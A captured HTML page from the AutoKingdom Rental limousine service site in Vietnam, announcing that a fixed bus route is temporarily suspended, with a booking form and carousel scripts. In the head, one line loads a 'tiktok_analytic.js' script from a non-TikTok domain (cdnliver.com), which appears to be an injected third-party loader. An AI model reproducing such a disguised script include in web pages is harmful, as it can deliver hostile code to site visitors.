

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.autokingdomrental.vn/vi/dich-vu/tuyen-xe-co-dinh2
body_size: 9751
content:
<!DOCTYPE html>
<html lang="vi">

<head>
    <meta charset="utf-8">
    <link rel="shortcut icon" href="https://www.autokingdomrental.vn/public/uploads/images/favicon-16x16.png">
            <meta name="robots" content="index, follow">
        <title>TUYẾN XE CỐ ĐỊNH</title>
<meta name="keywords" content="">
<meta property="og:locale" content="vi" />
<meta property="og:type" content="article" />
<meta property="og:author" content="GCO-GROUP" />
<meta property="og:title" content="TUYẾN XE CỐ ĐỊNH" />
<meta property="og:url" content="https://www.autokingdomrental.vn/vi/dich-vu/tuyen-xe-co-dinh2" />
<meta property="og:image" content="https://www.autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg" />
<meta property="og:image:alt" content="TUYẾN XE CỐ ĐỊNH" />
<meta property="og:image:url" content="https://www.autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg" />

<meta name="twitter:title" content="TUYẾN XE CỐ ĐỊNH" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"TUYẾN XE CỐ ĐỊNH"}</script>
    <meta name='revisit-after' content='1 days' />
    <meta name="copyright" content="GCO" />
    <meta http-equiv="content-language" content="vi" />
    <meta name="geo.region" content="VN" />
    <meta name="geo.position" content="10.764338, 106.69208" />
    <meta name="geo.placename" content="Hà Nội" />
    <meta name="viewport" content="width=device-width, initial-scale=1 maximum-scale=1">
    <meta name="_token" content="TQEskpq8BGULXX4hIu0MdmBT500HGN7OcEhwFpGq" />
    <meta property="og:url" content="https://www.autokingdomrental.vn/vi/dich-vu/tuyen-xe-co-dinh2" />
    <link rel="canonical" href="https://www.autokingdomrental.vn/vi/dich-vu/tuyen-xe-co-dinh2">
    <!--link css-->
    <link
      href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css"
      rel="stylesheet"
      integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC"
      crossorigin="anonymous"
      media="print" onload="this.media='all'" />
    <script
        src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-MrcW6ZMFYlzcLA8Nl+NtUVF0sA7MsXsP1UyJoMp4YLEuNSfAP+JcXn/tWtIaxVXM"
        crossorigin="anonymous"
        defer ></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />
    <link rel="stylesheet" href="//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" media="print" onload="this.media='all'"/>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" integrity="sha512-OTcub78R3msOCtY3Tc6FzeDJ8N9qvQn1Ph49ou13xgA9VsH9+LRxoFU6EqLhW4+PKRfU+/HReXmSZXHEkpYoOA==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.green.css" integrity="sha512-riTSV+/RKaiReucjeDW+Id3WlRLVZlTKAJJOHejihLiYHdGaHV7lxWaCfAvUR0ErLYvxTePZpuKZbrTbwpyG9w==" crossorigin="anonymous" referrerpolicy="no-referrer"
    media="print" onload="this.media='all'" />

    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/style.css" />

    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/tool.css" />
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/ds_main.css" />
    <!-- <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/swiper-bundle.min.css" /> -->

    <!-- <link rel="preconnect" href="https://fonts.googleapis.com"  media="print" onload="this.media='all'"/>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin  media="print" onload="this.media='all'"/> -->
    <!-- <link href="https://fonts.googleapis.com/css2?family=Jacques+Francois+Shadow&display=swap" rel="stylesheet"  media="print" onload="this.media='all'"/> -->
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__index.css" />
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/custom.css" />

    <!-- <link href="https://www.autokingdomrental.vn/public/frontend/css/select2.css" rel="stylesheet" media="print" onload="this.media='all'"/> -->

    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/custom2.css" />
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/tu.css" />
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/chienNew.css" />
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/tai.css" />
    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/lien-he.css" />

    <link
      rel="stylesheet"
      href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.3/font/bootstrap-icons.css" media="print" onload="this.media='all'"
    />

    <link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/pages/rental__css/rental__service.css" />
<link rel="stylesheet" href="https://www.autokingdomrental.vn/public/frontend/css/simple-lightbox.css">
    <!--End link css-->
    
    
    
            <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVKK54G');</script>
<!-- End Google Tag Manager -->




<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11231507671"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11231507671');
</script>
<!-- Event snippet for Người liên hệ (6) conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11231512911/-Hn_CLLE7swYEM-Szesp'});
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
        

    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=" height="0"
            width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>

    
    




</head>

<body class=" page__service page__service-">

    <input type="hidden" value="https://www.autokingdomrental.vn" id="base_url">

            <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVKK54G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    



    <div class="body-main">
        <header id="header">
      <div class="header__top">
          <div class="container">

              <ul class="language-group">
                                <li></li>
                            </ul>

          </div>
      </div>
      <div class="header__mid">
          <div class="container">
              <div class="header__main">
                  <div class="decorate__global-1"></div>
                  <button type="button" class="btn toggle__menu">
                      <img data-src="https://www.autokingdomrental.vn/public/frontend/icons/icon__menu.png" class="lazyload" src="https://www.autokingdomrental.vn/public/frontend/images/loading.svg" alt="icon__menu.png" width="100%" height="100%"/>
                  </button>
                  <a href="https://www.autokingdomrental.vn" class="logo" title="Auto Kingdom">
                      <div class="logo-img">
                          <img src="https://www.autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg" alt="logo.png" width="100%" height="100%"/>
                      </div>
                  </a>
                  <p class="name__logo">DỊCH VỤ CHO THUÊ XE LIMOUSINE</p>
                  <div class="decorate__global"></div>
                  <div class="addon__menu">
                      <div class="box__menu">
                          <ul class="menu">

                              <li class="menu__list active">
                                  <a href="https://www.autokingdomrental.vn" class="menu__link" title="HOME">
                                      <img data-src="https://www.autokingdomrental.vn/public/frontend/icons/HOME.png" class="lazyload" src="" alt="HOME.png" width="100%" height="100%"/>
                                  </a>
                              </li>

                              <li class="menu__list">
                                  <a href="https://www.autokingdomrental.vn/vi/gioi-thieu" class="menu__link" title="Giới thiệu">Giới thiệu</a>
                                    <ul>
                                          <li>
                                            <a href="https://www.autokingdomrental.vn/vi/tin-tuc" title="Tin tức">Tin tức</a>
                                          </li>
                                          <li>
                                            <a href="https://www.autokingdomrental.vn/vi/video" title="Video">Video</a>
                                          </li>
                                      </ul>
                          </li>
                          <li class="menu__list">
                              <a href="https://www.autokingdomrental.vn/vi/tim-xe" class="menu__link" title="Tìm xe">Tìm xe</a>
                          </li>
              <li class="menu__list">
                <a
                  href="https://www.autokingdomrental.vn/vi/dich-vu"
                  class="menu__link"
                  title="Dịch vụ"
                  >Dịch vụ</a>
                <ul>
                                      <li>
                      <a
                        href="https://www.autokingdomrental.vn/vi/dich-vu/dua-don-san-bay"
                        title="Đưa đón sân bay"
                        >Đưa đón sân bay</a>
                    </li>
                                      <li>
                      <a
                        href="https://www.autokingdomrental.vn/vi/dich-vu/du-lich-hoi-nghi"
                        title="Du lịch hội nghị"
                        >Du lịch hội nghị</a>
                    </li>
                                      <li>
                      <a
                        href="https://www.autokingdomrental.vn/vi/dich-vu/tham-gia-su-kien"
                        title="Tham gia sự kiện"
                        >Tham gia sự kiện</a>
                    </li>
                                      <li>
                      <a
                        href="https://www.autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon"
                        title="Đi tour tự chọn"
                        >Đi tour tự chọn</a>
                    </li>
                                      <li>
                      <a
                        href="https://www.autokingdomrental.vn/vi/dich-vu/thue-xe-dai-han"
                        title="Thuê xe dài hạn"
                        >Thuê xe dài hạn</a>
                    </li>
                                
                    
                    
                    <li>
                      <a
                        href="https://www.autokingdomrental.vn/vi/dich-vu/chinh-sach-thue-xe"
                        title="Chính sách thuê xe"
                        >Chính sách thuê xe</a>
                    </li>
                </ul>
              </li>

              <li class="menu__list">
                <a
                  href="https://www.autokingdomrental.vn/vi/lien-he"
                  class="menu__link"
                  title="Liên hệ"
                  >Liên hệ</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="hotline__group">
          <p>
            <img data-src="https://www.autokingdomrental.vn/public/frontend/icons/Hotline_120321.png" class="lazyload"
              src="https://www.autokingdomrental.vn/public/frontend/images/loading.svg" width="100%" height="100%"
            />
            HOTLINE
          </p>
          <a href="tel:0839277877" title="0839.277.877">0839.277.877</a>
          <a href="tel:0888359239" title="0888.359.239">0888.359.239</a>
                      </div>
                  </div>
              </div>
          </div>
  </header>

    <main id="main">
    
                <section class="banner__slider swiper">
                <!-- Additional required wrapper -->
                <div class="swiper-wrapper">
                    <!-- Slides -->
                                        <div class="swiper-slide">
                        <div class="frame">
                            <img src="https://www.autokingdomrental.vn/public/uploads/files/Slider/service_2.jpg"  />
                        </div>
                    </div>
                                    </div>
                <div class="swiper-button-prev banner__slider-prev"></div>
                <div class="swiper-button-next banner__slider-next"></div>
            </section>
            <div class="container">
                <ul class="breadcrumb">
                    <li>
                        <a href="https://www.autokingdomrental.vn">Trang chủ</a>
                    </li>
                    <li>
                        <a href="https://www.autokingdomrental.vn/vi/dich-vu">Dịch vụ</a>
                    </li>
                    <li>
                        <a href="">TUYẾN XE CỐ ĐỊNH</a>
                    </li>
                </ul>
            </div>
                            <section id="tuyenxe" style="padding-bottom: 0;">
                    <div class="title__global-1">
                        <div class="container">
                            <h2>
                                TUYẾN XE CỐ ĐỊNH
                            </h2>
                        </div>
                    </div>
                    <div class="container">
                        <div class="content-tuyenxe">
                                                                                                                                            <div class="rew">

                                <div class="col-left">
                                   
                                        <div class="box">
                                            <div class="time">
                                                <div class="left-box">
                                                    <span class="title"> <span class="fa fa-long-arrow-right" aria-hidden="true"></span> </span>
                                                    <span class="time-inner"></span>
                                                    
                                                </div>
                                                <div class="right-box">
                                                    <span class="title"> <span class="fa fa-long-arrow-right" aria-hidden="true"></span> </span>
                                                    <span class="time-inner"></span>
                                                                                                    </div>
                                                <div class="clear"></div>
                                            </div>
                                            <h1 style="text-align: center;">&nbsp;</h1>

<h1 style="text-align: center;"><span style="color:#e74c3c;"><span style="font-size:27px;"><strong>TUYẾN XE CỐ ĐỊNH &nbsp;TẠM NGỪNG HOẠT ĐỘNG</strong></span></span></h1>
                                            <div class="price-ve"> đồng / Vé</div>
                                        </div>
                                    
                                </div>
                                
                                <div class="col-right">
                                    
                                        <img src="https://www.autokingdomrental.vn/public/backend/images/placeholder.png"  />
                                    
                                    
                                </div>
                                
                                
                                <div class="clear"></div>
                            </div>
                                                                                                            </div>
                    </div>
                    <div class="contact-booking">
                        <div class="decorate__global"></div>
                        <h2>Hotline đặt xe:</h2>
                        <a href="tel:0839277877 ">0839.277.877 </a>
                    </div>
                </section>
                        
        </main>
        <footer id="footer">
            <div class="container">
                <div class="footer__group">
                    <div class="note__social-network">
                        <p>
                            Chúng tôi sẽ cung cấp cho quý khách những dòng xe Limousine cao cấp nhất, hứa hẹn sẽ mang đến nhiều lợi ích trong kinh doanh và giải trí.
                        </p>
                        <h3 class="title-social__network">Mạng xã hội</h3>
                                                <div class="social__network-icon">
                            
                           
                                                                <a target="_blank" href="https://www.facebook.com/AutoKingdomRental/" >
                                    <img data-src="https://www.autokingdomrental.vn/public/uploads/images/facebook.png" class="lazyload" src="" alt=""> 
                                </a>
                                                                <a target="_blank" href="https://www.youtube.com/@AutoKingdomRental" >
                                    <img data-src="https://www.autokingdomrental.vn/public/uploads/images/YTB.png" class="lazyload" src="" alt=""> 
                                </a>
                                                           


                        </div>
                                            </div>
                    <div class="services">
                        <h2 class="footer__services-title">CÁC DỊCH VỤ CỦA &nbsp;AUTOKINGDOM</h2>
                        <ul>
                                                      <li>
                                <a href="http://autokingdomdesign.com">AutoKingdom Design</a>
                            </li>
                                                      <li>
                                <a href="http://autokingdomrental.vn">AutoKingdom Rental</a>
                            </li>
                                                      <li>
                                <a href="http://truonglaisongthan.vn">Trung Tâm Giáo Dục Nghề Nghiệp & Sát Hạch <br> Lái Xe Sóng Thần</a>
                            </li>
                                                  </ul>
                    </div>
                    <div class="customer__care">
                        <h2>AUTOKINGDOM RENTAL</h2>
                        <ul>
                                                        <li>
                                  <a href="https://autokingdomrental.vn/vi/gioi-thieu">Giới thiệu</a>
                              </li>
                                                          <li>
                                  <a href="https://autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon">Tour du lịch</a>
                              </li>
                                                          <li>
                                  <a href="#">Chăm sóc khách hàng</a>
                              </li>
                                                          <li>
                                  <a href="vi/lien-he">Liên hệ</a>
                              </li>
                                                    </ul>
                        <h3>Chính sách dịch vụ</h3>
                        <ul>
                                                    <li>
                                <a href="https://autokingdomrental.vn/vi/dich-vu/chinh-sach-thue-xe">Chính sách thuê xe</a>
                            </li>
                                                      <li>
                                <a href="#">Quy chế hoạt động</a>
                            </li>
                                                      <li>
                                <a href="#">Chính sách hoạt động</a>
                            </li>
                                                      <li>
                                <a href="https://autokingdomrental.vn/vi/lien-he">Hợp tác kinh doanh</a>
                            </li>
                                                  </ul>
                    </div>
                    <div class="map__contact">
                        <div class="map__frame">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d979.1839709083407!2d106.66188852922916!3d10.983297316050841!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d13c8d9ff4b9%3A0xa43782564d130ff7!2sAutoKingdom%20Rental!5e0!3m2!1svi!2s!4v1661742446785!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                               
                        </div>
                        <div class="map__note">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <p>45B Đường Yersin, Phường Thủ Dầu Một, Thành Phố Hồ Chí Minh</p>
                        </div>
                        <a href="https://www.autokingdomrental.vn/vi/lien-he" class="btn btn__contact" title="Liên hệ với chúng tôi">
                            Liên hệ với chúng tôi
            </a>
                    </div>
                </div>
                <div class="footer__bottom">
                    Copyrights © 2022 AutoKingdomRental.vn - All right reserved ®
                </div>
            </div>
        </footer>
        <!-- <button
          type="button"
          class="btn book__car"
          data-bs-toggle="modal"
          data-bs-target="#bookCardModal"
        >
          <img data-src="https://www.autokingdomrental.vn/public/frontend/images/Asset 2.png" class="lazyload" src="" alt="" width="100%"/>
          <span style="">Đặt xe</span>
        </button> -->
    <div
      class="modal fade"
      id="bookCardModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
            <section class="search-rental">
              <div class="container">
                <div class="title__global-1">
                  <div class="container">
                    <h2>
                      Đặt xe nhanh
                      <!-- <p>
                      Để có báo giá chuẩn xác từ AutoKingdom Rental, quý Khách hàng cung cấp thông tin về lịch trình
                      </p> -->
                    </h2>
                  </div>
                </div>
                <form class="form-contact" action="https://www.autokingdomrental.vn/gui-yeu-cau" method="POST">
                            <input type="hidden" name="_token" value="TQEskpq8BGULXX4hIu0MdmBT500HGN7OcEhwFpGq">                <div class="list__rew">

                  <div class="rew">
                    <div class="group-form">
                      <label for="">Tên khách hàng</label>
                      <input type="text" placeholder="Nhập tên khách hàng *" name="name" maxlength="100"/>
                    </div>
                    <div class="group-form">
                      <label for="">Số điện thoại</label>
                      <input
                        type="text"
                        placeholder="Nhập số điện thoại *"
                        oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*?)\..*/g, '$1');" name="phone"
                        maxlength="12"
                      />
                    </div>
                    <div class="group-form">
                      <label for="">Điểm khởi hành</label>
                      <input type="text" placeholder="Chọn điểm khởi hành"  name="khoi_hanh" maxlength="100"/>
                    </div>
                    <div class="group-form">
                      <label for="">Điểm đến</label>
                      <input type="text" placeholder="Chọn điểm đến"  name="diem_den" maxlength="100"/>
                    </div>
                    <!--  -->
                    <div class="group-form">
                      <label for="">Ngày đi</label>
                      <!--
                                            <input type="date" placeholder="04/11/2021">
                                        -->
                      <div class="date-box">
                        <input
                          type="text"
                          id="datepicker3"
                          placeholder="Chọn ngày đi" name="ngay_di" oninput="this.value = '' " 
                        />
                        <span class="icon"></span>
                      </div>
                    </div>
                    <div class="group-form">
                      <label for="">Ngày về</label>
                      <!--
                                            <input type="date" placeholder="04/11/2021">
                                        -->
                      <div class="date-box">
                        <input
                          type="text"
                          id="datepicker4"
                          placeholder="Chọn ngày về" name="ngay_ve" oninput="this.value = '' "  
                        />
                        <span class="icon"></span>
                      </div>
                    </div>
                    <div class="group-form">
                      <label for="">Số khách</label>
                      <input
                        type="text"
                        placeholder="Số khách"
                        oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*?)\..*/g, '$1');" name="so_khach" maxlength="15"
                      />
                    </div>
                    <a
                      type="button" class="send-request" href="javascript: void(0);"
                    >
                      Đặt xe
                    </a>
                    
                    <!-- <div class="clear"></div> -->
                  </div>
                  
                </div>
                <p class="error-rq"></p>
                </form>
              </div>
              
            </section>
          </div>
        </div>
      </div>
    </div>
    <div
      class="modal fade"
      id="successfulModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
            <div class="text__success">
              <img data-src="https://www.autokingdomrental.vn/public/frontend/images/Asset 1.png" class="lazyload" src="" alt=""  width="100%" height="100%"/>
              <h2>Đặt xe thành công</h2>
              <p>
                    Chúng tôi sẽ liên hệ bạn trong thời gian sớm nhất. Trường hợp cần đặt xe gấp, vui lòng liên hệ Hotline
              </p>
              <a href="tel:0839277877" title="0839.277.877">0839.277.877</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <button type="button" class="btn btn__up">
      <i class="fa fa-arrow-up" aria-hidden="true"></i>
    </button>
    <div class="btn__call-group">
      <div class="btn__call-icon">
        <a href="tel:0839277877" title="0839.277.877" class="hotline" style="height: 22px;">
        <i class="fa fa-phone text-danger" aria-hidden="true"></i>
        </a>
      </div>

      <div class="btn__call-icon">
        <a href="https://zalo.me/autokingdomrental" title="zalo oa" target="_blank">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="22"
          height="22"
          viewBox="0 0 50 50"
          fill="none"
        >
          <path
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z"
            fill="#0068FF"
          />
          <path
            opacity="0.12"
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z"
            fill="#001A33"
          />
          <path
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z"
            fill="white"
          />
          <path
            d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z"
            fill="#0068FF"
          />
          <path
            d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z"
            fill="#0068FF"
          />
          <path
            d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z"
            fill="#0068FF"
          />
          <path
            d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z"
            fill="#0068FF"
          />
          <path
            d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z"
            fill="#0068FF"
          />
        </svg>
        </a>
      </div>
    </div>
    
  
    </div>


    <script type="text/javascript" src="https://www.autokingdomrental.vn/public/frontend/js/plugins/jquery.js"></script>
    <!--
<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.js" defer></script>
    <!-- <script type="text/javascript" src="js/plugins/all.js"></script> -->

    <script type="text/javascript" src="https://www.autokingdomrental.vn/public/frontend/js/lazy.js"></script>

    <script src="https://www.autokingdomrental.vn/public/frontend/js/plugins/swiper-bundle.min.js"></script>

    <script src="https://www.autokingdomrental.vn/public/frontend/libs/OwlCarousel/owl.carousel.min.js" ></script>

    <script type="text/javascript" src="https://www.autokingdomrental.vn/public/frontend/js/toastr.min.js" defer></script>
    <script src="https://www.autokingdomrental.vn/public/frontend/js/plugins/slect2.js" defer></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> -->

    <script
    src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
    integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
    crossorigin="anonymous" defer
    ></script>
    <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
    integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
    crossorigin="anonymous" defer
    ></script>
    <script>
        $(document).ready(function() {
            $("#datepicker").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker2").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker3").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker4").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $(".search-rental select.form-control").select2();
            $(".page-contact .main-contact select").select2();
            var Evaluate = new Swiper(".Evaluate__slide", {
                slidesPerView: 1,
                spaceBetween: 10,
                slideClass: "Evaluate__slide-item",
                speed: 1500,
                loop: true,
                autoplay: {
                    delay: 1500,
                    disableOnInteraction: false,
                },
                navigation: {
                    nextEl: "#Evaluate .swiper-button-next",
                    prevEl: "#Evaluate .swiper-button-prev",
                },
                pagination: {
                    el: ".pagination",
                },
                breakpoints: {
                    230: {
                        slidesPerView: 1,
                    },

                    576: {
                        slidesPerView: 2,
                    },

                    768: {
                        slidesPerView: 2,
                        spaceBetween: 32,
                    },
                    1200: {
                        slidesPerView: 2,
                        spaceBetween: 20,
                    },
                },
            });

            $(".slider-group-xe").owlCarousel({
                margin: 10,
                lazyLoad: true,
                nav: true,
                loop: true,
                center: true,
                slideSpeed: 1500,
                slideTransition: "linear",
                autoplayTimeout: 3000,
                autoplaySpeed: 500,
                autoplayHoverPause: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    992: {
                        items: 3,
                    },
                    1400: {
                        items: 3,
                    },
                },
            });
            // $(".Produce__group").owlCarousel({
            //         margin: 10,
            //         nav: true,
            //         responsive: {
            //             0: {
            //                 items: 1,
            //             },
            //             576: {
            //                 items: 2,
            //             },
            //             992: {
            //                 items: 3,
            //             },
            //             1400: {
            //                 items: 4,
            //             },
            //         },
            //     });
            var bannerSlider = function () {
                if ($(".banner__slider ").length === 0) return;
                var swiper3 = new Swiper(".banner__slider", {
                speed: 1500,
                // autoplay: {
                //     delay: 3000,
                //      disableOnInteraction: false,
                // },
                lazy: false,
                loop: true,
                spaceBetween: 0,
                navigation: {
                    nextEl: ".banner__slider .swiper-button-next",
                    prevEl: ".banner__slider .swiper-button-prev",
                },
                });
            };
            var sliderIndexR = function () {
                var NewsFeed = new Swiper(".NewsFeed__slider", {
                speed: 1500,
                slidesPerView: 4,
                loop: false,
                spaceBetween: 16,
                slideClass: "NewsFeed__slider-item",
                navigation: {
                    nextEl: ".NewsFeed__slider-button-next",
                    prevEl: ".NewsFeed__slider-button-prev",
                },
                breakpoints: {
                    230: {
                    slidesPerView: 1,
                    },
                    576: {
                    slidesPerView: 2,
                    spaceBetween: 10,
                    },
                    992: {
                    slidesPerView: 3,
                    spaceBetween: 16,
                    },
                    1200: {
                    slidesPerView: 4,
                    },
                },
                });

                var Patner = new Swiper(".Patner__slider", {
                // speed: 1500,
                slidesPerView: 5,
                loop: true,
                spaceBetween: 10,
                slideClass: "Patner__slider-item",
                // autoplay: {
                //     // delay: 2500,
                //     // disableOnInteraction: false,
                // },
                breakpoints: {
                    230: {
                    slidesPerView: 2,
                    },
                    480: {
                    slidesPerView: 3,
                    },
